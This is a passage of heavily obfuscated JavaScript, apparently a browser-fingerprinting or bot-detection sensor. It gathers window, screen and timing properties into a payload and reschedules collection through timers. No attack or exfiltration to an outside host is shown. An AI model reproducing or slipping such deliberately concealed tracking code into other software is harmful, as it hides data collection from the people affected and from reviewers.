d8()[Lb(w2)],RF([],[][[]]))?d8()[Lb(zSt)].apply(null,[z8,ME]):d8()[Lb(nm)](Am,LX));QRt*=nl[jQ];}}catch(XJt){pz.splice(Dw(NJt,f8),Infinity,jJ);hst=RF(hst,rh()[Nw(SJ)].apply(null,[Ur,DD,Pm]));QRt*=CA;}F9t=ZZ(ZZ({}));}var gGt=lK();var bFt=ZH()[Ik(Zm)].apply(null,[ss,S9,Fxt])[rh()[Nw(c1)].apply(null,[ZZ(jO),GBt,pG])](qVt(gGt));var Eqt=tHt(Xg[d8()[Lb(lZ)](Wc,vF)].bmak[ZH()[Ik(Tf)](QC,LX,OG)],db);var fmt=dIt(f8);var U2t=dIt(f8);var KAt=dIt(f8);var m3t=dIt(f8);var Aqt=dIt(f8);var mqt=dIt(f8);var vrt=dIt(f8);var l1t=dIt(f8);try{var R1t=pz.length;var h2t=ZZ(QR);l1t=Xg[ZH()[Ik(Am)](Y7,K9,S9)](jF(rh()[Nw(B2)].apply(null,[Xv,v6,GNt]),Xg[d8()[Lb(lZ)].call(null,Wc,vF)])||z4(Xg[hq()[fQ(zC)].call(null,jA,P4,wjt,Oc,GE,w4)][V4()[Y9(z9)].call(null,zC,F3,r3,zC,G9)],jO)||z4(Xg[hq()[fQ(zC)](O4,xQ,wjt,Oc,GE,f6)][V4()[Y9(BE)].call(null,jQ,S2,E7,E7,G9)],jO));}catch(G3t){pz.splice(Dw(R1t,f8),Infinity,jJ);l1t=dIt(f8);}try{var tJt=pz.length;var Lqt=ZZ(ZZ(lB));fmt=Xg[d8()[Lb(lZ)](Wc,vF)][rh()[Nw(Fxt)](jO,Xk,U9)]?Xg[d8()[Lb(lZ)](Wc,vF)][rh()[Nw(Fxt)](sJ,Xk,U9)][rh()[Nw(T0t)].call(null,ZZ(jO),C9,mtt)]:dIt(f8);}catch(qGt){pz.splice(Dw(tJt,f8),Infinity,jJ);fmt=dIt(nl[DA]);}try{var j1t=pz.length;var vQt=ZZ(ZZ(lB));U2t=Xg[d8()[Lb(lZ)].call(null,Wc,vF)][rh()[Nw(Fxt)].call(null,ZZ({}),Xk,U9)]?Xg[d8()[Lb(lZ)](Wc,vF)][rh()[Nw(Fxt)](FD,Xk,U9)][ZH()[Ik(gc)](b4,XE,DQ)]:dIt(f8);}catch(nQt){pz.splice(Dw(j1t,f8),Infinity,jJ);U2t=dIt(f8);}try{var m1t=pz.length;var bCt=ZZ([]);KAt=Xg[d8()[Lb(lZ)].call(null,Wc,vF)][rh()[Nw(Fxt)](ZZ({}),Xk,U9)]?Xg[d8()[Lb(lZ)].apply(null,[Wc,vF])][rh()[Nw(Fxt)].apply(null,[z9,Xk,U9])][ZH()[Ik(F3)](vNt,WE,zE)]:dIt(f8);}catch(Cmt){pz.splice(Dw(m1t,f8),Infinity,jJ);KAt=dIt(f8);}try{var Pct=pz.length;var hFt=ZZ({});m3t=Xg[d8()[Lb(lZ)].call(null,Wc,vF)][rh()[Nw(Fxt)](S9,Xk,U9)]?Xg[nE(typeof d8()[Lb(Jc)],'undefined')?d8()[Lb(nm)].apply(null,[f9,PF]):d8()[Lb(lZ)](Wc,vF)][rh()[Nw(Fxt)](ZZ(ZZ([])),Xk,U9)][ZH()[Ik(GM)](Cv,Fxt,nm)]:dIt(f8);}catch(q1t){pz.splice(Dw(Pct,f8),Infinity,jJ);m3t=dIt(f8);}try{var PPS=pz.length;var hKt=ZZ([]);Aqt=Xg[d8()[Lb(lZ)](Wc,vF)][ZH()[Ik(RBt)](qO,Zm,KE)]||(Xg[ZH()[Ik(zE)].call(null,Pjt,IQ,HE)][d8()[Lb(rG)](RK,GNt)]&&jF(rh()[Nw(n3)](ZZ(ZZ(jO)),XO,O9),Xg[ZH()[Ik(zE)](Pjt,IQ,ZZ(jO))][d8()[Lb(rG)](RK,GNt)])?Xg[ZH()[Ik(zE)](Pjt,IQ,nm)][d8()[Lb(rG)](RK,GNt)][rh()[Nw(n3)].call(null,r3,XO,O9)]:Xg[ZH()[Ik(zE)](Pjt,IQ,M2)][rh()[Nw(lUt)].apply(null,[s6,r7,NM])]&&jF(nE(typeof rh()[Nw(k6)],RF('',[][[]]))?rh()[Nw(Xc)](O4,FQ,KIt):rh()[Nw(n3)](w2,XO,O9),Xg[ZH()[Ik(zE)](Pjt,IQ,Cc)][rh()[Nw(lUt)].call(null,GE,r7,NM)])?Xg[ZH()[Ik(zE)].call(null,Pjt,IQ,vA)][rh()[Nw(lUt)](LX,r7,NM)][rh()[Nw(n3)](E9,XO,O9)]:dIt(nl[DA]));}catch(tIS){pz.splice(Dw(PPS,f8),Infinity,jJ);Aqt=dIt(f8);}try{var DYS=pz.length;var ZMt=ZZ(ZZ(lB));mqt=Xg[d8()[Lb(lZ)].apply(null,[Wc,vF])][nE(typeof d8()[Lb(Xv)],RF('',[][[]]))?d8()[Lb(nm)](E6,lBt):d8()[Lb(XBt)](g5,MUt)]||(Xg[nE(typeof ZH()[Ik(gp)],RF('',[][[]]))?ZH()[Ik(pF)](wl,Fxt,S9):ZH()[Ik(zE)](Pjt,IQ,AC)][d8()[Lb(rG)].call(null,RK,GNt)]&&jF(ZH()[Ik(nxt)](Wk,q4,ZZ(ZZ(f8))),Xg[ZH()[Ik(zE)].apply(null,[Pjt,IQ,nm])][nE(typeof d8()[Lb(Vc)],RF([],[][[]]))?d8()[Lb(nm)](w4,dQ):d8()[Lb(rG)].call(null,RK,GNt)])?Xg[ZH()[Ik(zE)].call(null,Pjt,IQ,ZZ(ZZ(f8)))][d8()[Lb(rG)](RK,GNt)][ZH()[Ik(nxt)](Wk,q4,Am)]:Xg[ZH()[Ik(zE)].apply(null,[Pjt,IQ,DA])][nE(typeof rh()[Nw(zC)],'undefined')?rh()[Nw(Xc)].call(null,ZZ(ZZ(jO)),n2,Y3):rh()[Nw(lUt)].call(null,Fl,r7,NM)]&&jF(ZH()[Ik(nxt)](Wk,q4,gp),Xg[ZH()[Ik(zE)].apply(null,[Pjt,IQ,ZZ(jO)])][rh()[Nw(lUt)].apply(null,[tK,r7,NM])])?Xg[ZH()[Ik(zE)](Pjt,IQ,nm)][rh()[Nw(lUt)].apply(null,[ZZ(ZZ({})),r7,NM])][ZH()[Ik(nxt)](Wk,q4,jA)]:dIt(f8));}catch(I0S){pz.splice(Dw(DYS,f8),Infinity,jJ);mqt=dIt(f8);}try{var APS=pz.length;var WWS=ZZ(QR);vrt=jF(ZH()[Ik(zdt)].apply(null,[fz,lZ,ZZ([])]),Xg[d8()[Lb(lZ)](Wc,vF)])&&Ev(typeof Xg[nE(typeof d8()[Lb(PA)],RF([],[][[]]))?d8()[Lb(nm)].call(null,pJ,V2):d8()[Lb(lZ)](Wc,vF)][ZH()[Ik(zdt)](fz,lZ,ZZ(ZZ({})))],rh()[Nw(DA)].apply(null,[n2,b4,Zr]))?Xg[d8()[Lb(lZ)](Wc,vF)][ZH()[Ik(zdt)](fz,lZ,rA)]:dIt(Sn[rh()[Nw(Ixt)](vA,Rw,FJ)]());}catch(UdS){pz.splice(Dw(APS,f8),Infinity,jJ);vrt=dIt(f8);}Sft=Xg[rh()[Nw(f6)](db,nZ,dl)](tHt(Xg[d8()[Lb(lZ)].call(null,Wc,vF)].bmak[ZH()[Ik(Tf)](QC,LX,zC)],Zdt(xnS,xnS)),Sl);KFt=Xg[nE(typeof rh()[Nw(dl)],RF('',[][[]]))?rh()[Nw(Xc)](vq,HC,Y3):rh()[Nw(f6)](dc,nZ,dl)](tHt(Sft,r3),Sl);var OMt=Xg[rh()[Nw(J3)].apply(null,[FD,Il,Y3])][d8()[Lb(bJ)].apply(null,[hNt,Oz])]();var FdS=Xg[rh()[Nw(f6)](sJ,nZ,dl)](tHt(Zdt(OMt,EF),db),Sl);var Wft=(Ev(typeof ZH()[Ik(O4)],RF([],[][[]]))?ZH()[Ik(Zm)].apply(null,[ss,S9,J3]):ZH()[Ik(pF)].call(null,c9,cf,w2))[rh()[Nw(c1)](ZZ(ZZ(f8)),GBt,pG)](OMt);Wft=RF(Wft[nE(typeof d8()[Lb(gc)],RF('',[][[]]))?d8()[Lb(nm)].call(null,dxt,Bc):d8()[Lb(lG)].apply(null,[Dk,E3])](jO,f6),FdS);v3t();var Hlt=TYS();var hdS=wRt(Hlt,nl[E7]);var Ift=hdS[nl[nm]];var nIS=hdS[f8];var wft=hdS[db];var BPS=hdS[nm];var ZtS=Xg[d8()[Lb(lZ)].call(null,Wc,vF)][rh()[Nw(l3)](wZ,T8,PG)]?f8:jO;var cMt=Xg[d8()[Lb(lZ)].call(null,Wc,vF)][rh()[Nw(Fdt)].call(null,rQ,DD,AF)]?f8:jO;var rBS=Xg[Ev(typeof d8()[Lb(Gxt)],'undefined')?d8()[Lb(lZ)](Wc,vF):d8()[Lb(nm)](SD,Rjt)][Ev(typeof d8()[Lb(M6)],RF('',[][[]]))?d8()[Lb(E3)](vNt,wf):d8()[Lb(nm)](m3,cc)]?f8:jO;var kWS=[zH(bU,[d8()[Lb(S2)].apply(null,[zs,rYt]),gGt]),zH(bU,[rh()[Nw(sdt)](q6,gE,XA),fJt(vL,[])]),zH(bU,[ZH()[Ik(km)].call(null,lh,nm,q4),Ift]),zH(bU,[hq()[fQ(P4)](JG,vq,SG,Oc,nm,P4),nIS]),zH(bU,[Ev(typeof rh()[Nw(K2)],RF([],[][[]]))?rh()[Nw(FJ)].call(null,AF,jk,zm):rh()[Nw(Xc)](ZZ(jO),IA,lA),wft]),zH(bU,[Ev(typeof d8()[Lb(wZ)],RF('',[][[]]))?d8()[Lb(AIt)](hX,PA):d8()[Lb(nm)](Ixt,PE),BPS]),zH(bU,[rh()[Nw(Zq)](wZ,L3,B2),ZtS]),zH(bU,[ZH()[Ik(MUt)](f3,Q3,ZZ(jO)),cMt]),zH(bU,[d8()[Lb(qE)].apply(null,[N6,x9]),rBS]),zH(bU,[Ev(typeof rh()[Nw(IQ)],'undefined')?rh()[Nw(PX)].apply(null,[Vc,n9,h9]):rh()[Nw(Xc)].call(null,JG,I2,l3),Sft]),zH(bU,[ZH()[Ik(WWt)](wC,GM,ZZ({})),GnS]),zH(bU,[d8()[Lb(WD)](c8,Udt),fmt]),zH(bU,[rh()[Nw(rK)](ZZ(ZZ([])),qC,E6),U2t]),zH(bU,[x0t()[DM(Uk)](nm,w2,CG,BC,PG),KAt]),zH(bU,[ZH()[Ik(Pl)](TH,Tf,Zm),m3t]),zH(bU,[ZH()[Ik(k6)].call(null,g4,db,jQ),mqt]),zH(bU,[x0t()[DM(gK)](nm,BE,Wl,ZZ(ZZ(jO)),Tc),Aqt]),zH(bU,[ZH()[Ik(Af)].apply(null,[MJ,Uc,jA]),vrt]),zH(bU,[rh()[Nw(XM)](jA,BQ,PF),nbt()]),zH(bU,[rh()[Nw(SNt)](E7,z8,M2),bFt]),zH(bU,[d8()[Lb(s9)](XWt,kxt),Wft]),zH(bU,[Ev(typeof x0t()[DM(mA)],RF([],[][[]]))?x0t()[DM(HE)].call(null,nm,IQ,TG,E7,VD):x0t()[DM(lZ)](CJ,OG,jJ,ZZ(jO),Xc),Eqt]),zH(bU,[d8()[Lb(vC)](Kq,EE),tFt])];var OKt=xU(kWS,QRt);var IBS;return pz.pop(),IBS=OKt,IBS;};var TYS=function(){return zQt.apply(this,[O,arguments]);};var ODt=function(){pz.push(P2);var sSS;return sSS=[zH(bU,[d8()[Lb(XD)](jw,ID),ZH()[Ik(Zm)].apply(null,[OH,S9,ZZ(ZZ({}))])]),zH(bU,[d8()[Lb(JA)](k5,km),mAt?mAt[nE(typeof rh()[Nw(N2)],'undefined')?rh()[Nw(Xc)](sJ,Fxt,AYt):rh()[Nw(LX)](ZZ(ZZ(f8)),lt,Dl)]():nE(typeof ZH()[Ik(OG)],RF([],[][[]]))?ZH()[Ik(pF)](r4,lF,LA):ZH()[Ik(Zm)](OH,S9,ZZ(ZZ({})))]),zH(bU,[d8()[Lb(kQ)].call(null,wp,nm),OFt||ZH()[Ik(Zm)](OH,S9,FL)])],pz.pop(),sSS;};var b6t=function(){pz.push(Zr);if(gmt&&ZZ(gmt[V4()[Y9(T3)].call(null,J3,QBt,tK,lZ,Pm)])){gmt=Xg[rh()[Nw(lZ)](gq,dJ,Hv)][d8()[Lb(Am)](JG,tVt)](gmt,Vtt(),zH(bU,[V4()[Y9(T3)].call(null,ZZ(ZZ(jO)),QBt,HE,lZ,Pm),ZZ(ZZ(QR))]));}pz.pop();};var AJt=function(){UAt=ZZ(ZZ(QR));pz.push(Wtt);var HYS=kjt();CCt=Xg[x0t()[DM(AF)](Sl,BE,cc,E7,GE)](function(){GGt=pXt();pz.push(q9);zct=hzt(qs,[]);G2t=mRt();smt=Xg[x0t()[DM(AF)](Sl,PC,lc,ZZ(ZZ(jO)),GE)](function wBS(){var mUS;pz.push(RE);return mUS=r7t()[Ev(typeof x0t()[DM(w2)],'undefined')?x0t()[DM(zE)].apply(null,[Eh,PA,g9,ZZ(ZZ(f8)),k3]):x0t()[DM(lZ)].apply(null,[tVt,OG,g6,PL,YG])](function TdS(rlt){pz.push(kq);while(f8)switch(rlt[rh()[Nw(Uk)](PC,mm,rA)]=rlt[ZH()[Ik(jQ)].apply(null,[hVt,tG,sJ])]){case jO:UCt=hzt(js,[]);Uqt=hzt(Mt,[]);HEt=ZH()[Ik(Zm)](nr,S9,ZZ({}))[rh()[Nw(c1)](ZZ(ZZ({})),BUt,pG)](xZt(),Ev(typeof x0t()[DM(Qq)],RF([],[][[]]))?x0t()[DM(zC)].call(null,f8,tq,gjt,Ur,IUt):x0t()[DM(lZ)](vE,Eh,pA,FL,Mm))[rh()[Nw(c1)](Vc,BUt,pG)](Oqt);O4t=l7t();X1t=hzt(tv,[]);B4t=hvt();ICt=czt();hDt=HZt();rlt[ZH()[Ik(jQ)](hVt,tG,vq)]=Sl;{var vnS;return vnS=r7t()[ZH()[Ik(q6)](q3,E2,wZ)](wbt()),pz.pop(),vnS;}case Sl:zEt=rlt[nE(typeof ZH()[Ik(GYt)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,cxt,LA,BE):ZH()[Ik(Fl)].call(null,dA,sUt,ZZ(ZZ(jO)))];h4t=Xg[x0t()[DM(AF)].apply(null,[Sl,O4,L6,ZZ(ZZ(f8)),GE])](function(){CAt=hzt(qI,[]);pCt=vkt();CFt=Cxt(FB,[]);Y9t=hzt(gw,[]);pz.push(Pm);gQt=Xg[x0t()[DM(AF)].call(null,Sl,rA,T0t,f8,GE)](function Mlt(){var VPS;pz.push(QK);var WYS;return WYS=r7t()[x0t()[DM(zE)].call(null,Eh,PE,G2,Pp,k3)](function RMt(wSS){pz.push(Tw);while(f8)switch(wSS[rh()[Nw(Uk)](VC,UYt,rA)]=wSS[ZH()[Ik(jQ)](p3,tG,BE)]){case jO:if(K2t){wSS[Ev(typeof ZH()[Ik(c9)],RF([],[][[]]))?ZH()[Ik(jQ)](p3,tG,ZZ(ZZ([]))):ZH()[Ik(pF)](EQ,OYt,ZZ({}))]=nm;break;}wSS[ZH()[Ik(jQ)](p3,tG,f8)]=Sn[d8()[Lb(x3)].call(null,KSt,LX)]();{var JMt;return JMt=r7t()[ZH()[Ik(q6)](U9,E2,E9)](bHt()),pz.pop(),JMt;}case nm:VPS=kjt();tCt=Dw(VPS,HYS);if(Rwt){Ypt=Sl;Dwt(ZZ(QR));}grt=ZZ({});case nl[J6]:case V4()[Y9(S9)](ZZ(ZZ([])),fC,bJ,nm,Wtt):{var T0S;return T0S=wSS[rh()[Nw(gK)].apply(null,[GNt,OYt,YF])](),pz.pop(),T0S;}}pz.pop();},null,null,null,Xg[hq()[fQ(Sl)](GNt,tK,XVt,kF,Zm,K9)]),pz.pop(),WYS;},jO);pz.pop();grt=ZZ(lB);jGt=ZZ([]);},nl[nm]);jGt=ZZ(lB);fCt=ZZ(ZZ(lB));case nl[Zr]:case V4()[Y9(S9)](f6,fC,q6,nm,UF):{var B6t;return B6t=rlt[rh()[Nw(gK)].apply(null,[z9,r9,YF])](),pz.pop(),B6t;}}pz.pop();},null,null,null,Xg[nE(typeof hq()[fQ(J6)],RF(ZH()[Ik(Zm)](lS,S9,M6),[][[]]))?hq()[fQ(f8)].call(null,ZZ(ZZ(f8)),Xv,zl,JG,Udt,HE):hq()[fQ(Sl)].apply(null,[ZZ(ZZ(f8)),f8,XVt,OYt,Zm,zE])]),pz.pop(),mUS;},jO);pz.pop();fCt=ZZ(ZZ(QR));XQt=ZZ(ZZ(lB));},nl[nm]);pz.pop();XQt=ZZ(ZZ(QR));};var LYS=function(){var ftS=rf();var qKt=ftS[jO];var RtS=ftS[f8];if(ZZ(sXt)&&z4(qKt,dIt(f8))){vct();sXt=ZZ(ZZ(QR));}if(nE(RtS,dIt(f8))||zA(NFt,RtS)||GDt){GDt=ZZ(ZZ(lB));return ZZ(ZZ({}));}return ZZ({});};var Pst=function(Bft,jSS){pz.push(c9);var TNS=z4(arguments[rh()[Nw(jO)].apply(null,[KE,tw,O2])],Sn[d8()[Lb(Sq)](bWt,OG)]())&&Ev(arguments[db],undefined)?arguments[nl[f6]]:ZZ(ZZ(lB));NFt++;sXt=ZZ({});zbt();if(nE(jSS,ZZ(ZZ({})))){qzt[V4()[Y9(vm)](vm,Jc,Eh,wZ,k6)]=ZZ(QR);var tMt=ZZ(QR);var x6t=Bft[rh()[Nw(zm)].apply(null,[jA,Lr,Cm])];var IIS=Bft[V4()[Y9(w4)](E7,Oz,lG,J3,qE)];var hPS;if(Ev(IIS,undefined)&&z4(IIS[rh()[Nw(jO)].call(null,ZZ(f8),tw,O2)],jO)){try{var dBS=pz.length;var BWS=ZZ(QR);hPS=Xg[hq()[fQ(E6)](rQ,f6,Tw,h9,Xc,z9)][ZH()[Ik(lE)](rp,Zq,AF)](IIS);}catch(OVS){pz.splice(Dw(dBS,f8),Infinity,c9);}}if(Ev(x6t,undefined)&&nE(x6t,nl[s6])&&Ev(hPS,undefined)&&hPS[hq()[fQ(Xv)].apply(null,[r3,f9,mtt,WD,Zm,n2])]&&nE(hPS[hq()[fQ(Xv)](ZZ(ZZ({})),lG,mtt,WD,Zm,n2)],ZZ(ZZ({})))){tMt=ZZ(ZZ([]));qzt[ZH()[Ik(nF)](hC,xm,m4)]=jO;var XtS=zpt(xdt(Yjt));var bMt=Xg[rh()[Nw(f6)].apply(null,[S9,Yb,dl])](tHt(kjt(),EF),Sl);qzt[Ev(typeof d8()[Lb(HE)],RF([],[][[]]))?d8()[Lb(MA)](z0t,U4):d8()[Lb(nm)](F2,GF)]=bMt;if(Ev(XtS,undefined)&&ZZ(Xg[rh()[Nw(VC)](GE,tQ,vC)](XtS))&&z4(XtS,jO)){if(z4(bMt,nl[nm])&&z4(XtS,bMt)){qzt[ZH()[Ik(Fdt)](zc,lG,Uc)]=Xg[d8()[Lb(lZ)](cc,vF)][x0t()[DM(AF)](Sl,M6,WD,Fl,GE)](function(){R8t();},Zdt(Dw(XtS,bMt),EF));}else{qzt[ZH()[Ik(Fdt)](zc,lG,tK)]=Xg[d8()[Lb(lZ)](cc,vF)][x0t()[DM(AF)](Sl,Qq,WD,HE,GE)](function(){R8t();},Zdt(Lzt,EF));}}else{qzt[ZH()[Ik(Fdt)].call(null,zc,lG,z9)]=Xg[d8()[Lb(lZ)](cc,vF)][Ev(typeof x0t()[DM(E7)],RF(ZH()[Ik(Zm)].apply(null,[Vs,S9,ZZ(jO)]),[][[]]))?x0t()[DM(AF)](Sl,vm,WD,vA,GE):x0t()[DM(lZ)](UF,FL,jBt,sJ,XWt)](function(){R8t();},Zdt(Lzt,nl[f9]));}}if(nE(tMt,ZZ([]))){qzt[nE(typeof ZH()[Ik(k3)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[PE,dl,ZZ(ZZ(jO))]):ZH()[Ik(nF)].call(null,hC,xm,Fl)]++;if(zA(qzt[ZH()[Ik(nF)](hC,xm,Uc)],nm)){qzt[ZH()[Ik(Fdt)](zc,lG,ZZ([]))]=Xg[nE(typeof d8()[Lb(n2)],RF('',[][[]]))?d8()[Lb(nm)].apply(null,[Il,CQ]):d8()[Lb(lZ)](cc,vF)][x0t()[DM(AF)](Sl,Uk,WD,LX,GE)](function(){R8t();},EF);}else{qzt[ZH()[Ik(Fdt)].call(null,zc,lG,PC)]=Xg[d8()[Lb(lZ)](cc,vF)][x0t()[DM(AF)].apply(null,[Sl,nm,WD,c1,GE])](function(){R8t();},nl[M6]);qzt[Ev(typeof hq()[fQ(db)],RF([],[][[]]))?hq()[fQ(DA)].call(null,ZZ(ZZ(jO)),jQ,XK,n3,hl,ZZ(ZZ(jO))):hq()[fQ(f8)].call(null,Qq,E9,rF,f2,BD,D6)]=ZZ(ZZ(QR));qzt[ZH()[Ik(nF)](hC,xm,tK)]=jO;}}}else if(TNS){Iht(Bft,TNS);}pz.pop();};var Dwt=function(kBS){pz.push(CD);var bPS=z4(arguments[rh()[Nw(jO)].apply(null,[Zs,P1,O2])],nl[DA])&&Ev(arguments[f8],undefined)?arguments[f8]:ZZ({});var EYS=z4(arguments[rh()[Nw(jO)](Zs,P1,O2)],db)&&Ev(arguments[Sn[d8()[Lb(Sq)].apply(null,[Ql,OG])]()],undefined)?arguments[nl[f6]]:ZZ(ZZ(lB));var xtS=z4(arguments[rh()[Nw(jO)].apply(null,[E9,P1,O2])],nl[db])&&Ev(arguments[nm],undefined)?arguments[nm]:ZZ(ZZ(lB));var qYS=z4(arguments[rh()[Nw(jO)].call(null,Sl,P1,O2)],Xc)&&Ev(arguments[Xc],undefined)?arguments[Xc]:ZZ([]);var FtS=ZZ([]);var Cft=D9t&&XWS(bPS,EYS,xtS,qYS);var MVS=ZZ(Cft)&&dIS(kBS);var INS=LYS();if(qYS&&ZZ(Cft)){pz.pop();return;}if(Cft){x4t();dzt();dEt=RF(dEt,f8);FtS=ZZ(ZZ(QR));RnS--;nDt--;}else if(Ev(kBS,undefined)&&nE(kBS,ZZ(ZZ({})))){if(MVS){x4t();dzt();dEt=RF(dEt,f8);FtS=ZZ(ZZ({}));}}else if(MVS||INS){x4t();dzt();dEt=RF(dEt,f8);FtS=ZZ(ZZ(QR));}pz.pop();if(htS){if(ZZ(FtS)){x4t();dzt();}}};var dIS=function(qdS){pz.push(sK);var j6t=dIt(Sn[Ev(typeof rh()[Nw(Xv)],RF('',[][[]]))?rh()[Nw(Ixt)].call(null,hl,vs,FJ):rh()[Nw(Xc)](dc,O4,nm)]());var ItS=dIt(f8);var SnS=ZZ([]);if(JdS){try{var YVS=pz.length;var N6t=ZZ(QR);if(nE(qzt[nE(typeof V4()[Y9(vA)],RF(ZH()[Ik(Zm)](q1,S9,mA),[][[]]))?V4()[Y9(nm)].call(null,Zr,hC,FD,lJ,hIt):V4()[Y9(vm)](zC,Jc,Pp,wZ,gIt)],ZZ(QR))&&nE(qzt[hq()[fQ(DA)].call(null,rA,Vc,XK,bdt,hl,ZZ(jO))],ZZ(ZZ(lB)))){j6t=Xg[nE(typeof rh()[Nw(dSt)],RF('',[][[]]))?rh()[Nw(Xc)](jO,kxt,rIt):rh()[Nw(f6)].apply(null,[LA,Hs,dl])](tHt(kjt(),EF),Sl);var CUS=Dw(j6t,qzt[d8()[Lb(MA)](JH,U4)]);ItS=KtS();var UBS=ZZ(QR);if(nE(ItS,Xg[ZH()[Ik(Am)].apply(null,[r7,K9,q6])][rh()[Nw(rNt)](nm,hNt,SG)])||z4(ItS,jO)&&vf(ItS,RF(j6t,hnS))){UBS=ZZ(ZZ({}));}if(nE(qdS,ZZ(ZZ(QR)))){if(nE(UBS,ZZ([]))){if(Ev(qzt[ZH()[Ik(Fdt)].call(null,sZ,lG,pF)],undefined)&&Ev(qzt[ZH()[Ik(Fdt)].call(null,sZ,lG,Uk)],null)){Xg[d8()[Lb(lZ)](Xl,vF)][d8()[Lb(O2)].call(null,N1,AIt)](qzt[ZH()[Ik(Fdt)](sZ,lG,zE)]);}qzt[ZH()[Ik(Fdt)].apply(null,[sZ,lG,ZZ([])])]=Xg[Ev(typeof d8()[Lb(EE)],RF([],[][[]]))?d8()[Lb(lZ)](Xl,vF):d8()[Lb(nm)](hF,WQ)][x0t()[DM(AF)](Sl,QG,j6,gK,GE)](function(){R8t();},Zdt(Dw(ItS,j6t),EF));qzt[ZH()[Ik(nF)](qM,xm,KE)]=jO;}else{SnS=ZZ(ZZ({}));}}else{var D0S=ZZ({});if(z4(qzt[d8()[Lb(MA)](JH,U4)],jO)&&zA(CUS,Dw(Lzt,hnS))){D0S=ZZ(ZZ([]));}if(nE(UBS,ZZ([]))){var jBS=Zdt(Dw(ItS,j6t),EF);if(Ev(qzt[ZH()[Ik(Fdt)](sZ,lG,gK)],undefined)&&Ev(qzt[ZH()[Ik(Fdt)].call(null,sZ,lG,ZZ([]))],null)){Xg[d8()[Lb(lZ)].apply(null,[Xl,vF])][d8()[Lb(O2)](N1,AIt)](qzt[ZH()[Ik(Fdt)](sZ,lG,Uk)]);}qzt[ZH()[Ik(Fdt)](sZ,lG,n2)]=Xg[d8()[Lb(lZ)].apply(null,[Xl,vF])][x0t()[DM(AF)](Sl,DA,j6,xQ,GE)](function(){R8t();},Zdt(Dw(ItS,j6t),EF));}else if((nE(qzt[d8()[Lb(MA)](JH,U4)],dIt(Sn[rh()[Nw(Ixt)].apply(null,[K9,vs,FJ])]()))||nE(D0S,ZZ([])))&&(nE(ItS,dIt(f8))||UBS)){if(Ev(qzt[Ev(typeof ZH()[Ik(Uc)],'undefined')?ZH()[Ik(Fdt)](sZ,lG,ZZ(ZZ(jO))):ZH()[Ik(pF)].apply(null,[q3,NSt,O4])],undefined)&&Ev(qzt[ZH()[Ik(Fdt)](sZ,lG,Ur)],null)){Xg[d8()[Lb(lZ)].apply(null,[Xl,vF])][d8()[Lb(O2)](N1,AIt)](qzt[ZH()[Ik(Fdt)].apply(null,[sZ,lG,ZZ({})])]);}SnS=ZZ(lB);}}}}catch(SKt){pz.splice(Dw(YVS,f8),Infinity,sK);}}if(nE(SnS,ZZ(ZZ(QR)))){qzt[V4()[Y9(Am)](w2,PUt,c1,wZ,gIt)]|=U5t;}var Xft;return pz.pop(),Xft=SnS,Xft;};var XWS=function(MNS,ZWS,rKt,UUS){pz.push(l3);var K6t=ZZ(ZZ(lB));var Ilt=z4(nDt,jO);var Rlt=z4(RnS,jO);var g6t=MNS||rKt||UUS;var EIS=g6t?Ilt&&Rlt:Rlt;var NBS=g6t||ZWS;if(JdS&&NBS&&EIS&&Ist(ZWS)){K6t=ZZ(ZZ({}));if(ZWS){qzt[V4()[Y9(Am)](ZZ(ZZ(f8)),PUt,Ur,wZ,sQ)]|=N8t;}else if(MNS){qzt[V4()[Y9(Am)](ZZ([]),PUt,T3,wZ,sQ)]|=mXt;}else if(rKt){qzt[V4()[Y9(Am)].apply(null,[zE,PUt,Cc,wZ,sQ])]|=HXt;}else if(UUS){qzt[V4()[Y9(Am)].apply(null,[ZZ(jO),PUt,LX,wZ,sQ])]|=Wwt;}}var t0S;return pz.pop(),t0S=K6t,t0S;};var KtS=function(){var wPS=zpt(xdt(Yjt));pz.push(G6);wPS=nE(wPS,undefined)||Xg[rh()[Nw(VC)](rA,xv,vC)](wPS)||nE(wPS,dIt(nl[DA]))?Xg[ZH()[Ik(Am)].apply(null,[vs,K9,KE])][rh()[Nw(rNt)](s6,O0t,SG)]:wPS;var sYS;return pz.pop(),sYS=wPS,sYS;};var zpt=function(TUS){return zQt.apply(this,[LI,arguments]);};pz.push(DYt);KXt[d8()[Lb(S9)](Zk,AE)](Mst);var zlt=KXt(nl[nm]);var LVt=new (Xg[Ev(typeof rh()[Nw(zE)],'undefined')?rh()[Nw(wZ)].call(null,n2,Sr,Uc):rh()[Nw(Xc)](jA,S6,bPt)])(vF);var Pnt=ZH()[Ik(Zm)].apply(null,[zb,S9,rA]);var FVt=nl[GE];var kht=ZH()[Ik(S9)](Qw,Ul,ZZ(ZZ([])));var NZt=d8()[Lb(O4)].apply(null,[Rk,XD]);var Tgt=d8()[Lb(z9)](Hz,QBt);var F8t=ZH()[Ik(O4)].apply(null,[K1,zm,BC]);var dBt=Ev(typeof d8()[Lb(hl)],'undefined')?d8()[Lb(BE)].apply(null,[TO,kF]):d8()[Lb(nm)](CF,Lc);var Yjt=ZH()[Ik(E6)](Gb,QK,lZ);var z0S=nm;var H2t=rh()[Nw(LA)](JG,cH,xD);var CRt=rh()[Nw(Pp)].call(null,ZZ(ZZ({})),q7,XK);var Ult=rh()[Nw(M2)].apply(null,[DQ,Dv,QBt]);var Azt=V4()[Y9(jO)].apply(null,[Qq,kVt,jQ,f8,lA]);var JPS=ZH()[Ik(r3)](FC,VNt,Vm);var cAt=nE(typeof ZH()[Ik(vm)],'undefined')?ZH()[Ik(pF)](NQ,mG,ZZ(ZZ([]))):ZH()[Ik(cJ)](C5,xQ,xQ);var tpt=d8()[Lb(OG)](sH,S2);var hwt=ZH()[Ik(Vc)].call(null,Sz,AE,LA);var N7t=RF(Ult,Azt);var Dst=RF(Ult,JPS);var TSt=Xg[ZH()[Ik(Am)].apply(null,[Kz,K9,vq])](ZH()[Ik(Zm)](zb,S9,T3)[rh()[Nw(c1)].apply(null,[PL,Bv,pG])](nl[Sl]));var qct=ZH()[Ik(Zm)].apply(null,[zb,S9,ZZ({})])[rh()[Nw(c1)].apply(null,[q4,Bv,pG])](rh()[Nw(m4)](w2,VZ,Vf));var qPS=f8;var QKt=nl[f6];var jNS=Xc;var mYS=zE;var GtS=c1;var WVS=HE;var YBS=vRt;var fSS=ZQ;var ndS=nl[J3];var U5t=Sn[ZH()[Ik(vm)](OS,N4,PA)]();var Lzt=Sn[Ev(typeof 